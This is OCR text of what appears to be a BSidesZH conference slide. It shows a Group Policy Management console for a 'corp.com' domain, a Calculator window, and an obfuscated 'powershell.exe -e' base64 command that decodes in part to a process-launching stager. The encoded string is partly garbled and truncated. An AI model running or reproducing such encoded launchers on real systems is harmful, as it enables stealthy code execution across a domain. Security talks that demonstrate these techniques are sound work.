 Group Policy Management
File Action View Window Help
Group Policy Management
Forest: corp.com
Domains
corp.com
Sites
BSidesZH
Scope Details
BSidesZH
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
powershell.exe -e
`aQBmACgAWwBJAG4AdABQA kAegBlACAALQBlAHEAIAA0ACkAewA
kAGIAPQAnAHAAbwB3AGUAc lAHgAZQAnAH0AZQBsAHMAZQB7AC
QAYgA9ACQAZQBuAHYAOgB3A AXABzAHkAcwB3AG8AdwA2ADQAXA
BXAGkAbgBkAG8AdwBzAFAAb BsAGwAXAB2ADEALgAwAFwAcABvA
HcAZQByAHMAaABlAGwAbAA CQAcwA9AE4AZQB3AC0ATwBiAGoAZ
QBjAHQAIABTAHkAcwB0AGUA bgBvAHMAdABpAGMAcwAuAFAAcgB
vAGMAZQBzAHMAUwB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtA
GUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA...==`